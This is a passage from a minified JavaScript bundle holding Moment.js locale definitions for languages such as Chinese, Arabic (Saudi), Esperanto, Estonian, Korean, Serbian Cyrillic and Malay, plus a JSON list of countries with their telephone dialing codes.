dagen",w:"één week",ww:"%d weken",M:"één maand",MM:"%d maanden",y:"één jaar",yy:"%d jaar"},dayOfMonthOrdinalParse:/\d{1,2}(ste|de)/,ordinal:function(e){return e+(1===e||8===e||e>=20?"ste":"de")},week:{dow:1,doy:4}})}(n(5093))},2632:(e,t,n)=>{"use strict";function r(e){return e.split("-")[0]}n.d(t,{A:()=>r})},2648:function(e,t,n){!function(e){"use strict";e.defineLocale("zh-cn",{months:"一月_二月_三月_四月_五月_六月_七月_八月_九月_十月_十一月_十二月".split("_"),monthsShort:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),weekdays:"星期日_星期一_星期二_星期三_星期四_星期五_星期六".split("_"),weekdaysShort:"周日_周一_周二_周三_周四_周五_周六".split("_"),weekdaysMin:"日_一_二_三_四_五_六".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY年M月D日",LLL:"YYYY年M月D日Ah点mm分",LLLL:"YYYY年M月D日ddddAh点mm分",l:"YYYY/M/D",ll:"YYYY年M月D日",lll:"YYYY年M月D日 HH:mm",llll:"YYYY年M月D日dddd HH:mm"},meridiemParse:/凌晨|早上|上午|中午|下午|晚上/,meridiemHour:function(e,t){return 12===e&&(e=0),"凌晨"===t||"早上"===t||"上午"===t?e:"下午"===t||"晚上"===t?e+12:e>=11?e:e+12},meridiem:function(e,t,n){var r=100*e+t;return r<600?"凌晨":r<900?"早上":r<1130?"上午":r<1230?"中午":r<1800?"下午":"晚上"},calendar:{sameDay:"[今天]LT",nextDay:"[明天]LT",nextWeek:function(e){return e.week()!==this.week()?"[下]dddLT":"[本]dddLT"},lastDay:"[昨天]LT",lastWeek:function(e){return this.week()!==e.week()?"[上]dddLT":"[本]dddLT"},sameElse:"L"},dayOfMonthOrdinalParse:/\d{1,2}(日|月|周)/,ordinal:function(e,t){switch(t){case"d":case"D":case"DDD":return e+"日";case"M":return e+"月";case"w":case"W":return e+"周";default:return e}},relativeTime:{future:"%s后",past:"%s前",s:"几秒",ss:"%d 秒",m:"1 分钟",mm:"%d 分钟",h:"1 小时",hh:"%d 小时",d:"1 天",dd:"%d 天",w:"1 周",ww:"%d 周",M:"1 个月",MM:"%d 个月",y:"1 年",yy:"%d 年"},week:{dow:1,doy:4}})}(n(5093))},2682:function(e,t,n){!function(e){"use strict";var t={1:"١",2:"٢",3:"٣",4:"٤",5:"٥",6:"٦",7:"٧",8:"٨",9:"٩",0:"٠"},n={"١":"1","٢":"2","٣":"3","٤":"4","٥":"5","٦":"6","٧":"7","٨":"8","٩":"9","٠":"0"};e.defineLocale("ar-sa",{months:"يناير_فبراير_مارس_أبريل_مايو_يونيو_يوليو_أغسطس_سبتمبر_أكتوبر_نوفمبر_ديسمبر".split("_"),monthsShort:"يناير_فبراير_مارس_أبريل_مايو_يونيو_يوليو_أغسطس_سبتمبر_أكتوبر_نوفمبر_ديسمبر".split("_"),weekdays:"الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"أحد_إثنين_ثلاثاء_أربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},meridiemParse:/ص|م/,isPM:function(e){return"م"===e},meridiem:function(e,t,n){return e<12?"ص":"م"},calendar:{sameDay:"[اليوم على الساعة] LT",nextDay:"[غدا على الساعة] LT",nextWeek:"dddd [على الساعة] LT",lastDay:"[أمس على الساعة] LT",lastWeek:"dddd [على الساعة] LT",sameElse:"L"},relativeTime:{future:"في %s",past:"منذ %s",s:"ثوان",ss:"%d ثانية",m:"دقيقة",mm:"%d دقائق",h:"ساعة",hh:"%d ساعات",d:"يوم",dd:"%d أيام",M:"شهر",MM:"%d أشهر",y:"سنة",yy:"%d سنوات"},preparse:function(e){return e.replace(/[١٢٣٤٥٦٧٨٩٠]/g,(function(e){return n[e]})).replace(/،/g,",")},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]})).replace(/,/g,"،")},week:{dow:0,doy:6}})}(n(5093))},2934:function(e,t,n){!function(e){"use strict";e.defineLocale("eo",{months:"januaro_februaro_marto_aprilo_majo_junio_julio_aŭgusto_septembro_oktobro_novembro_decembro".split("_"),monthsShort:"jan_feb_mart_apr_maj_jun_jul_aŭg_sept_okt_nov_dec".split("_"),weekdays:"dimanĉo_lundo_mardo_merkredo_ĵaŭdo_vendredo_sabato".split("_"),weekdaysShort:"dim_lun_mard_merk_ĵaŭ_ven_sab".split("_"),weekdaysMin:"di_lu_ma_me_ĵa_ve_sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"[la] D[-an de] MMMM, YYYY",LLL:"[la] D[-an de] MMMM, YYYY HH:mm",LLLL:"dddd[n], [la] D[-an de] MMMM, YYYY HH:mm",llll:"ddd, [la] D[-an de] MMM, YYYY HH:mm"},meridiemParse:/[ap]\.t\.m/i,isPM:function(e){return"p"===e.charAt(0).toLowerCase()},meridiem:function(e,t,n){return e>11?n?"p.t.m.":"P.T.M.":n?"a.t.m.":"A.T.M."},calendar:{sameDay:"[Hodiaŭ je] LT",nextDay:"[Morgaŭ je] LT",nextWeek:"dddd[n je] LT",lastDay:"[Hieraŭ je] LT",lastWeek:"[pasintan] dddd[n je] LT",sameElse:"L"},relativeTime:{future:"post %s",past:"antaŭ %s",s:"kelkaj sekundoj",ss:"%d sekundoj",m:"unu minuto",mm:"%d minutoj",h:"unu horo",hh:"%d horoj",d:"unu tago",dd:"%d tagoj",M:"unu monato",MM:"%d monatoj",y:"unu jaro",yy:"%d jaroj"},dayOfMonthOrdinalParse:/\d{1,2}a/,ordinal:"%da",week:{dow:1,doy:7}})}(n(5093))},3004:function(e,t,n){!function(e){"use strict";e.defineLocale("en-sg",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:1,doy:4}})}(n(5093))},3035:function(e,t,n){!function(e){"use strict";function t(e,t,n,r){var i={s:["mõne sekundi","mõni sekund","paar sekundit"],ss:[e+"sekundi",e+"sekundit"],m:["ühe minuti","üks minut"],mm:[e+" minuti",e+" minutit"],h:["ühe tunni","tund aega","üks tund"],hh:[e+" tunni",e+" tundi"],d:["ühe päeva","üks päev"],M:["kuu aja","kuu aega","üks kuu"],MM:[e+" kuu",e+" kuud"],y:["ühe aasta","aasta","üks aasta"],yy:[e+" aasta",e+" aastat"]};return t?i[n][2]?i[n][2]:i[n][1]:r?i[n][0]:i[n][1]}e.defineLocale("et",{months:"jaanuar_veebruar_märts_aprill_mai_juuni_juuli_august_september_oktoober_november_detsember".split("_"),monthsShort:"jaan_veebr_märts_apr_mai_juuni_juuli_aug_sept_okt_nov_dets".split("_"),weekdays:"pühapäev_esmaspäev_teisipäev_kolmapäev_neljapäev_reede_laupäev".split("_"),weekdaysShort:"P_E_T_K_N_R_L".split("_"),weekdaysMin:"P_E_T_K_N_R_L".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},calendar:{sameDay:"[Täna,] LT",nextDay:"[Homme,] LT",nextWeek:"[Järgmine] dddd LT",lastDay:"[Eile,] LT",lastWeek:"[Eelmine] dddd LT",sameElse:"L"},relativeTime:{future:"%s pärast",past:"%s tagasi",s:t,ss:t,m:t,mm:t,h:t,hh:t,d:t,dd:"%d päeva",M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(5093))},3104:e=>{"use strict";e.exports=JSON.parse('[{"name":"Afghanistan","dial_code":"93","code":"AF"},{"name":"Albania","dial_code":"355","code":"AL"},{"name":"Algeria","dial_code":"213","code":"DZ"},{"name":"AmericanSamoa","dial_code":"1684","code":"AS"},{"name":"Andorra","dial_code":"376","code":"AD"},{"name":"Angola","dial_code":"244","code":"AO"},{"name":"Anguilla","dial_code":"1264","code":"AI"},{"name":"Antigua and Barbuda","dial_code":"1268","code":"AG"},{"name":"Argentina","dial_code":"54","code":"AR"},{"name":"Armenia","dial_code":"374","code":"AM"},{"name":"Aruba","dial_code":"297","code":"AW"},{"name":"Australia","dial_code":"61","code":"AU"},{"name":"Austria","dial_code":"43","code":"AT"},{"name":"Azerbaijan","dial_code":"994","code":"AZ"},{"name":"Bahamas","dial_code":"1242","code":"BS"},{"name":"Bahrain","dial_code":"973","code":"BH"},{"name":"Bangladesh","dial_code":"880","code":"BD"},{"name":"Barbados","dial_code":"1246","code":"BB"},{"name":"Belarus","dial_code":"375","code":"BY"},{"name":"Belgium","dial_code":"32","code":"BE"},{"name":"Belize","dial_code":"501","code":"BZ"},{"name":"Benin","dial_code":"229","code":"BJ"},{"name":"Bermuda","dial_code":"1441","code":"BM"},{"name":"Bhutan","dial_code":"975","code":"BT"},{"name":"Bolivia, Plurinational State of","dial_code":"591","code":"BO"},{"name":"Bosnia and Herzegovina","dial_code":"387","code":"BA"},{"name":"Botswana","dial_code":"267","code":"BW"},{"name":"Brazil","dial_code":"55","code":"BR"},{"name":"British Indian Ocean Territory","dial_code":"246","code":"IO"},{"name":"Brunei Darussalam","dial_code":"673","code":"BN"},{"name":"Bulgaria","dial_code":"359","code":"BG"},{"name":"Burkina Faso","dial_code":"226","code":"BF"},{"name":"Burundi","dial_code":"257","code":"BI"},{"name":"Cambodia","dial_code":"855","code":"KH"},{"name":"Cameroon","dial_code":"237","code":"CM"},{"name":"Cape Verde","dial_code":"238","code":"CV"},{"name":"Cayman Islands","dial_code":" 345","code":"KY"},{"name":"Central African Republic","dial_code":"236","code":"CF"},{"name":"Chad","dial_code":"235","code":"TD"},{"name":"Chile","dial_code":"56","code":"CL"},{"name":"China","dial_code":"86","code":"CN"},{"name":"Colombia","dial_code":"57","code":"CO"},{"name":"Comoros","dial_code":"269","code":"KM"},{"name":"Congo","dial_code":"242","code":"CG"},{"name":"Congo, The Democratic Republic of the Congo","dial_code":"243","code":"CD"},{"name":"Cook Islands","dial_code":"682","code":"CK"},{"name":"Costa Rica","dial_code":"506","code":"CR"},{"name":"Cote d\'Ivoire","dial_code":"225","code":"CI"},{"name":"Croatia","dial_code":"385","code":"HR"},{"name":"Cuba","dial_code":"53","code":"CU"},{"name":"Cyprus","dial_code":"357","code":"CY"},{"name":"Czech Republic","dial_code":"420","code":"CZ"},{"name":"Denmark","dial_code":"45","code":"DK"},{"name":"Djibouti","dial_code":"253","code":"DJ"},{"name":"Dominica","dial_code":"1767","code":"DM"},{"name":"Dominican Republic","dial_code":"1849","code":"DO"},{"name":"Ecuador","dial_code":"593","code":"EC"},{"name":"Egypt","dial_code":"20","code":"EG"},{"name":"El Salvador","dial_code":"503","code":"SV"},{"name":"Equatorial Guinea","dial_code":"240","code":"GQ"},{"name":"Eritrea","dial_code":"291","code":"ER"},{"name":"Estonia","dial_code":"372","code":"EE"},{"name":"Ethiopia","dial_code":"251","code":"ET"},{"name":"Falkland Islands (Malvinas)","dial_code":"500","code":"FK"},{"name":"Faroe Islands","dial_code":"298","code":"FO"},{"name":"Fiji","dial_code":"679","code":"FJ"},{"name":"Finland","dial_code":"358","code":"FI"},{"name":"France","dial_code":"33","code":"FR"},{"name":"French Guiana","dial_code":"594","code":"GF"},{"name":"French Polynesia","dial_code":"689","code":"PF"},{"name":"Gabon","dial_code":"241","code":"GA"},{"name":"Gambia","dial_code":"220","code":"GM"},{"name":"Georgia","dial_code":"995","code":"GE"},{"name":"Germany","dial_code":"49","code":"DE"},{"name":"Ghana","dial_code":"233","code":"GH"},{"name":"Gibraltar","dial_code":"350","code":"GI"},{"name":"Greece","dial_code":"30","code":"GR"},{"name":"Greenland","dial_code":"299","code":"GL"},{"name":"Grenada","dial_code":"1473","code":"GD"},{"name":"Guadeloupe","dial_code":"590","code":"GP"},{"name":"Guam","dial_code":"1671","code":"GU"},{"name":"Guatemala","dial_code":"502","code":"GT"},{"name":"Guinea","dial_code":"224","code":"GN"},{"name":"Guinea-Bissau","dial_code":"245","code":"GW"},{"name":"Haiti","dial_code":"509","code":"HT"},{"name":"Holy See (Vatican City State)","dial_code":"379","code":"VA"},{"name":"Honduras","dial_code":"504","code":"HN"},{"name":"Hong Kong","dial_code":"852","code":"HK"},{"name":"Hungary","dial_code":"36","code":"HU"},{"name":"Iceland","dial_code":"354","code":"IS"},{"name":"India","dial_code":"91","code":"IN"},{"name":"Indonesia","dial_code":"62","code":"ID"},{"name":"Iran, Islamic Republic of Persian Gulf","dial_code":"98","code":"IR"},{"name":"Iraq","dial_code":"964","code":"IQ"},{"name":"Ireland","dial_code":"353","code":"IE"},{"name":"Israel","dial_code":"972","code":"IL"},{"name":"Italy","dial_code":"39","code":"IT"},{"name":"Jamaica","dial_code":"1876","code":"JM"},{"name":"Japan","dial_code":"81","code":"JP"},{"name":"Jordan","dial_code":"962","code":"JO"},{"name":"Kazakhstan","dial_code":"77","code":"KZ"},{"name":"Kenya","dial_code":"254","code":"KE"},{"name":"Kiribati","dial_code":"686","code":"KI"},{"name":"Korea, Democratic People\'s Republic of Korea","dial_code":"850","code":"KP"},{"name":"Korea, Republic of South Korea","dial_code":"82","code":"KR"},{"name":"Kuwait","dial_code":"965","code":"KW"},{"name":"Kyrgyzstan","dial_code":"996","code":"KG"},{"name":"Laos","dial_code":"856","code":"LA"},{"name":"Latvia","dial_code":"371","code":"LV"},{"name":"Lebanon","dial_code":"961","code":"LB"},{"name":"Lesotho","dial_code":"266","code":"LS"},{"name":"Liberia","dial_code":"231","code":"LR"},{"name":"Libyan Arab Jamahiriya","dial_code":"218","code":"LY"},{"name":"Liechtenstein","dial_code":"423","code":"LI"},{"name":"Lithuania","dial_code":"370","code":"LT"},{"name":"Luxembourg","dial_code":"352","code":"LU"},{"name":"Macao","dial_code":"853","code":"MO"},{"name":"Macedonia","dial_code":"389","code":"MK"},{"name":"Madagascar","dial_code":"261","code":"MG"},{"name":"Malawi","dial_code":"265","code":"MW"},{"name":"Malaysia","dial_code":"60","code":"MY"},{"name":"Maldives","dial_code":"960","code":"MV"},{"name":"Mali","dial_code":"223","code":"ML"},{"name":"Malta","dial_code":"356","code":"MT"},{"name":"Marshall Islands","dial_code":"692","code":"MH"},{"name":"Martinique","dial_code":"596","code":"MQ"},{"name":"Mauritania","dial_code":"222","code":"MR"},{"name":"Mauritius","dial_code":"230","code":"MU"},{"name":"Mexico","dial_code":"52","code":"MX"},{"name":"Micronesia, Federated States of Micronesia","dial_code":"691","code":"FM"},{"name":"Moldova","dial_code":"373","code":"MD"},{"name":"Monaco","dial_code":"377","code":"MC"},{"name":"Mongolia","dial_code":"976","code":"MN"},{"name":"Montenegro","dial_code":"382","code":"ME"},{"name":"Montserrat","dial_code":"1664","code":"MS"},{"name":"Morocco","dial_code":"212","code":"MA"},{"name":"Mozambique","dial_code":"258","code":"MZ"},{"name":"Myanmar","dial_code":"95","code":"MM"},{"name":"Namibia","dial_code":"264","code":"NA"},{"name":"Nauru","dial_code":"674","code":"NR"},{"name":"Nepal","dial_code":"977","code":"NP"},{"name":"Netherlands","dial_code":"31","code":"NL"},{"name":"Netherlands Antilles","dial_code":"599","code":"AN"},{"name":"New Caledonia","dial_code":"687","code":"NC"},{"name":"New Zealand","dial_code":"64","code":"NZ"},{"name":"Nicaragua","dial_code":"505","code":"NI"},{"name":"Niger","dial_code":"227","code":"NE"},{"name":"Nigeria","dial_code":"234","code":"NG"},{"name":"Niue","dial_code":"683","code":"NU"},{"name":"Norfolk Island","dial_code":"672","code":"NF"},{"name":"Northern Mariana Islands","dial_code":"1670","code":"MP"},{"name":"Norway","dial_code":"47","code":"NO"},{"name":"Oman","dial_code":"968","code":"OM"},{"name":"Pakistan","dial_code":"92","code":"PK"},{"name":"Palau","dial_code":"680","code":"PW"},{"name":"Palestinian Territory, Occupied","dial_code":"970","code":"PS"},{"name":"Panama","dial_code":"507","code":"PA"},{"name":"Papua New Guinea","dial_code":"675","code":"PG"},{"name":"Paraguay","dial_code":"595","code":"PY"},{"name":"Peru","dial_code":"51","code":"PE"},{"name":"Philippines","dial_code":"63","code":"PH"},{"name":"Pitcairn","dial_code":"872","code":"PN"},{"name":"Poland","dial_code":"48","code":"PL"},{"name":"Portugal","dial_code":"351","code":"PT"},{"name":"Puerto Rico","dial_code":"1939","code":"PR"},{"name":"Qatar","dial_code":"974","code":"QA"},{"name":"Romania","dial_code":"40","code":"RO"},{"name":"Russia","dial_code":"7","code":"RU"},{"name":"Rwanda","dial_code":"250","code":"RW"},{"name":"Reunion","dial_code":"262","code":"RE"},{"name":"Saint Helena, Ascension and Tristan Da Cunha","dial_code":"290","code":"SH"},{"name":"Saint Kitts and Nevis","dial_code":"1869","code":"KN"},{"name":"Saint Lucia","dial_code":"1758","code":"LC"},{"name":"Saint Pierre and Miquelon","dial_code":"508","code":"PM"},{"name":"Saint Vincent and the Grenadines","dial_code":"1784","code":"VC"},{"name":"Samoa","dial_code":"685","code":"WS"},{"name":"San Marino","dial_code":"378","code":"SM"},{"name":"Sao Tome and Principe","dial_code":"239","code":"ST"},{"name":"Saudi Arabia","dial_code":"966","code":"SA"},{"name":"Senegal","dial_code":"221","code":"SN"},{"name":"Serbia","dial_code":"381","code":"RS"},{"name":"Seychelles","dial_code":"248","code":"SC"},{"name":"Sierra Leone","dial_code":"232","code":"SL"},{"name":"Singapore","dial_code":"65","code":"SG"},{"name":"Slovakia","dial_code":"421","code":"SK"},{"name":"Slovenia","dial_code":"386","code":"SI"},{"name":"Solomon Islands","dial_code":"677","code":"SB"},{"name":"Somalia","dial_code":"252","code":"SO"},{"name":"South Africa","dial_code":"27","code":"ZA"},{"name":"South Sudan","dial_code":"211","code":"SS"},{"name":"Spain","dial_code":"34","code":"ES"},{"name":"Sri Lanka","dial_code":"94","code":"LK"},{"name":"Sudan","dial_code":"249","code":"SD"},{"name":"Suriname","dial_code":"597","code":"SR"},{"name":"Swaziland","dial_code":"268","code":"SZ"},{"name":"Sweden","dial_code":"46","code":"SE"},{"name":"Switzerland","dial_code":"41","code":"CH"},{"name":"Syrian Arab Republic","dial_code":"963","code":"SY"},{"name":"Taiwan","dial_code":"886","code":"TW"},{"name":"Tajikistan","dial_code":"992","code":"TJ"},{"name":"Tanzania, United Republic of Tanzania","dial_code":"255","code":"TZ"},{"name":"Thailand","dial_code":"66","code":"TH"},{"name":"Timor-Leste","dial_code":"670","code":"TL"},{"name":"Togo","dial_code":"228","code":"TG"},{"name":"Tokelau","dial_code":"690","code":"TK"},{"name":"Tonga","dial_code":"676","code":"TO"},{"name":"Trinidad and Tobago","dial_code":"1868","code":"TT"},{"name":"Tunisia","dial_code":"216","code":"TN"},{"name":"Turkey","dial_code":"90","code":"TR"},{"name":"Turkmenistan","dial_code":"993","code":"TM"},{"name":"Turks and Caicos Islands","dial_code":"1649","code":"TC"},{"name":"Tuvalu","dial_code":"688","code":"TV"},{"name":"Uganda","dial_code":"256","code":"UG"},{"name":"Ukraine","dial_code":"380","code":"UA"},{"name":"United Arab Emirates","dial_code":"971","code":"AE"},{"name":"United Kingdom","dial_code":"44","code":"GB"},{"name":"United States","dial_code":"1","code":"US"},{"name":"Uruguay","dial_code":"598","code":"UY"},{"name":"Uzbekistan","dial_code":"998","code":"UZ"},{"name":"Vanuatu","dial_code":"678","code":"VU"},{"name":"Venezuela, Bolivarian Republic of Venezuela","dial_code":"58","code":"VE"},{"name":"Vietnam","dial_code":"84","code":"VN"},{"name":"Virgin Islands, British","dial_code":"1284","code":"VG"},{"name":"Virgin Islands, U.S.","dial_code":"1340","code":"VI"},{"name":"Wallis and Futuna","dial_code":"681","code":"WF"},{"name":"Yemen","dial_code":"967","code":"YE"},{"name":"Zambia","dial_code":"260","code":"ZM"},{"name":"Zimbabwe","dial_code":"263","code":"ZW"}]')},3164:function(e,t,n){!function(e){"use strict";e.defineLocale("ko",{months:"1월_2월_3월_4월_5월_6월_7월_8월_9월_10월_11월_12월".split("_"),monthsShort:"1월_2월_3월_4월_5월_6월_7월_8월_9월_10월_11월_12월".split("_"),weekdays:"일요일_월요일_화요일_수요일_목요일_금요일_토요일".split("_"),weekdaysShort:"일_월_화_수_목_금_토".split("_"),weekdaysMin:"일_월_화_수_목_금_토".split("_"),longDateFormat:{LT:"A h:mm",LTS:"A h:mm:ss",L:"YYYY.MM.DD.",LL:"YYYY년 MMMM D일",LLL:"YYYY년 MMMM D일 A h:mm",LLLL:"YYYY년 MMMM D일 dddd A h:mm",l:"YYYY.MM.DD.",ll:"YYYY년 MMMM D일",lll:"YYYY년 MMMM D일 A h:mm",llll:"YYYY년 MMMM D일 dddd A h:mm"},calendar:{sameDay:"오늘 LT",nextDay:"내일 LT",nextWeek:"dddd LT",lastDay:"어제 LT",lastWeek:"지난주 dddd LT",sameElse:"L"},relativeTime:{future:"%s 후",past:"%s 전",s:"몇 초",ss:"%d초",m:"1분",mm:"%d분",h:"한 시간",hh:"%d시간",d:"하루",dd:"%d일",M:"한 달",MM:"%d달",y:"일 년",yy:"%d년"},dayOfMonthOrdinalParse:/\d{1,2}(일|월|주)/,ordinal:function(e,t){switch(t){case"d":case"D":case"DDD":return e+"일";case"M":return e+"월";case"w":case"W":return e+"주";default:return e}},meridiemParse:/오전|오후/,isPM:function(e){return"오후"===e},meridiem:function(e,t,n){return e<12?"오전":"오후"}})}(n(5093))},3322:function(e,t,n){!function(e){"use strict";var t={words:{ss:["секунда","секунде","секунди"],m:["један минут","једног минута"],mm:["минут","минута","минута"],h:["један сат","једног сата"],hh:["сат","сата","сати"],d:["један дан","једног дана"],dd:["дан","дана","дана"],M:["један месец","једног месеца"],MM:["месец","месеца","месеци"],y:["једну годину","једне године"],yy:["годину","године","година"]},correctGrammaticalCase:function(e,t){return e%10>=1&&e%10<=4&&(e%100<10||e%100>=20)?e%10==1?t[0]:t[1]:t[2]},translate:function(e,n,r,i){var a,o=t.words[r];return 1===r.length?"y"===r&&n?"једна година":i||n?o[0]:o[1]:(a=t.correctGrammaticalCase(e,o),"yy"===r&&n&&"годину"===a?e+" година":e+" "+a)}};e.defineLocale("sr-cyrl",{months:"јануар_фебруар_март_април_мај_јун_јул_август_септембар_октобар_новембар_децембар".split("_"),monthsShort:"јан._феб._мар._апр._мај_јун_јул_авг._сеп._окт._нов._дец.".split("_"),monthsParseExact:!0,weekdays:"недеља_понедељак_уторак_среда_четвртак_петак_субота".split("_"),weekdaysShort:"нед._пон._уто._сре._чет._пет._суб.".split("_"),weekdaysMin:"не_по_ут_ср_че_пе_су".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"D. M. YYYY.",LL:"D. MMMM YYYY.",LLL:"D. MMMM YYYY. H:mm",LLLL:"dddd, D. MMMM YYYY. H:mm"},calendar:{sameDay:"[данас у] LT",nextDay:"[сутра у] LT",nextWeek:function(){switch(this.day()){case 0:return"[у] [недељу] [у] LT";case 3:return"[у] [среду] [у] LT";case 6:return"[у] [суботу] [у] LT";case 1:case 2:case 4:case 5:return"[у] dddd [у] LT"}},lastDay:"[јуче у] LT",lastWeek:function(){return["[прошле] [недеље] [у] LT","[прошлог] [понедељка] [у] LT","[прошлог] [уторка] [у] LT","[прошле] [среде] [у] LT","[прошлог] [четвртка] [у] LT","[прошлог] [петка] [у] LT","[прошле] [суботе] [у] LT"][this.day()]},sameElse:"L"},relativeTime:{future:"за %s",past:"пре %s",s:"неколико секунди",ss:t.translate,m:t.translate,mm:t.translate,h:t.translate,hh:t.translate,d:t.translate,dd:t.translate,M:t.translate,MM:t.translate,y:t.translate,yy:t.translate},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}})}(n(5093))},3383:function(e,t,n){!function(e){"use strict";function t(e,t,n,r){var i={s:["thoddea sekondamni","thodde sekond"],ss:[e+" sekondamni",e+" sekond"],m:["eka mintan","ek minut"],mm:[e+" mintamni",e+" mintam"],h:["eka voran","ek vor"],hh:[e+" voramni",e+" voram"],d:["eka disan","ek dis"],dd:[e+" disamni",e+" dis"],M:["eka mhoinean","ek mhoino"],MM:[e+" mhoineamni",e+" mhoine"],y:["eka vorsan","ek voros"],yy:[e+" vorsamni",e+" vorsam"]};return r?i[n][0]:i[n][1]}e.defineLocale("gom-latn",{months:{standalone:"Janer_Febrer_Mars_Abril_Mai_Jun_Julai_Agost_Setembr_Otubr_Novembr_Dezembr".split("_"),format:"Janerachea_Febrerachea_Marsachea_Abrilachea_Maiachea_Junachea_Julaiachea_Agostachea_Setembrachea_Otubrachea_Novembrachea_Dezembrachea".split("_"),isFormat:/MMMM(\s)+D[oD]?/},monthsShort:"Jan._Feb._Mars_Abr._Mai_Jun_Jul._Ago._Set._Otu._Nov._Dez.".split("_"),monthsParseExact:!0,weekdays:"Aitar_Somar_Mongllar_Budhvar_Birestar_Sukrar_Son'var".split("_"),weekdaysShort:"Ait._Som._Mon._Bud._Bre._Suk._Son.".split("_"),weekdaysMin:"Ai_Sm_Mo_Bu_Br_Su_Sn".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"A h:mm [vazta]",LTS:"A h:mm:ss [vazta]",L:"DD-MM-YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY A h:mm [vazta]",LLLL:"dddd, MMMM Do, YYYY, A h:mm [vazta]",llll:"ddd, D MMM YYYY, A h:mm [vazta]"},calendar:{sameDay:"[Aiz] LT",nextDay:"[Faleam] LT",nextWeek:"[Fuddlo] dddd[,] LT",lastDay:"[Kal] LT",lastWeek:"[Fattlo] dddd[,] LT",sameElse:"L"},relativeTime:{future:"%s",past:"%s adim",s:t,ss:t,m:t,mm:t,h:t,hh:t,d:t,dd:t,M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}(er)/,ordinal:function(e,t){return"D"===t?e+"er":e},week:{dow:0,doy:3},meridiemParse:/rati|sokallim|donparam|sanje/,meridiemHour:function(e,t){return 12===e&&(e=0),"rati"===t?e<4?e:e+12:"sokallim"===t?e:"donparam"===t?e>12?e:e+12:"sanje"===t?e+12:void 0},meridiem:function(e,t,n){return e<4?"rati":e<12?"sokallim":e<16?"donparam":e<20?"sanje":"rati"}})}(n(5093))},3386:function(e,t,n){!function(e){"use strict";e.defineLocale("ms",{months:"Januari_Februari_Mac_April_Mei_Jun_Julai_Ogos_September_Oktober_November_Disember".split("_"),monthsShort:"Jan_Feb_Mac_Apr_Mei_Jun_Jul_Ogs_Sep_Okt_Nov_Dis".split("_"),weekdays:"Ahad_Isnin_Selasa_Rabu_Khamis_Jumaat_Sabtu".split("_"),weekdaysShort:"Ahd_Isn_Sel_Rab_Kha_Jum_Sab".split("_"),weekdaysMin:"Ah_Is_Sl_Rb_Km_Jm_Sb".split("_"),longDateFormat:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},meridiemParse:/pagi|tengahari|petang|malam/,meridiemHour:function(e,t){return 12===e&&(e=0),"pagi"===t?e:"tengahari"===t?e>=11?e:e+12:"petang"===t||"malam"===t?e+12:void 0},meridiem:function(e,t,n){return e<11?"pagi":e<15?"tengahari":e<19?"petang":"malam"},calendar:{sameDay:"[Hari ini pukul] LT",nextDay:"[Esok pukul] LT",nextWeek:"dddd [pukul] LT",lastDay:"[Kelmarin pukul] LT",lastWeek:"dddd [lepas pukul] LT",sameElse:"L"},relativeTime:{future:"dalam %s",past:"%s yang lepas",s:"beberapa saat",ss:"%d saat",m:"seminit",mm:"%d minit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},week:{dow:1,doy:7}})}(n(5093))},3478:function(e,t,n){!function(e){"use 